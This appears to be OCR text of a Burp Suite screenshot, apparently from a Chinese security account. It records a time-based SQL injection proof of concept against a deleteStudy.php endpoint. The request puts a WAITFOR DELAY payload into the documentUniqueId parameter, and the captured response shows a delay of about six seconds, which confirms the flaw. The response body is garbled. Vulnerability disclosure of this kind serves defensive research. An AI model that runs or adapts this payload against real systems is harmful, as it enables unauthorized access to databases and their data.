 Request
Pretty Raw Hex \n
1 GET /xds/deleteStudy.php?documentUniqueId=
1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
4 Content-Length: 7
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Apr 2024 15:16:48 GMT
3 Server: Apache/2.4.4 (Win32) OpenSSL/1.0.1e mod_fcgid/2.3.7
4 X-Powered-By: PHP/5.4.12
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 15
8
9 ������Щ������!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
公众号·冷漠安全
Done
222 bytes | 6,449 millis